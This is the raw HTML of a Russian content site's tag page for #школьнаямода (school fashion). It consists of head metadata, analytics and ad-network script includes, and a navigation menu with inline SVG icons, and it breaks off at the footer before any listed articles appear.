

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/tag/shkolnayamoda
body_size: 30994
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="EQ2rRAY9hMKFcNiTNjHF6ijnktO2nSxwpjbBAftk">
    <title>Публикации по хештегу #школьнаямода - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/tag/shkolnayamoda"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/tag/shkolnayamoda"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Публикации по хештегу #школьнаямода • статьи, фото, видео - GMGO"/>
    <meta property="og:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #школьнаямода на сайте gmgo. Лента публикаций и новостей связанных, с хештегом школьная мода."/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/3d241eb1-bfdf-4470-8598-e42e4a710c30.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #школьнаямода на сайте gmgo. Лента публикаций и новостей связанных, с хештегом школьная мода."/>

    <meta name="twitter:title" content="Публикации по хештегу #школьнаямода • статьи, фото, видео - GMGO"/>
    <meta name="twitter:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #школьнаямода на сайте gmgo. Лента публикаций и новостей связанных, с хештегом школьная мода.">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/3d241eb1-bfdf-4470-8598-e42e4a710c30.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/3d241eb1-bfdf-4470-8598-e42e4a710c30.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/3d241eb1-bfdf-4470-8598-e42e4a710c30.jpg"/>

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
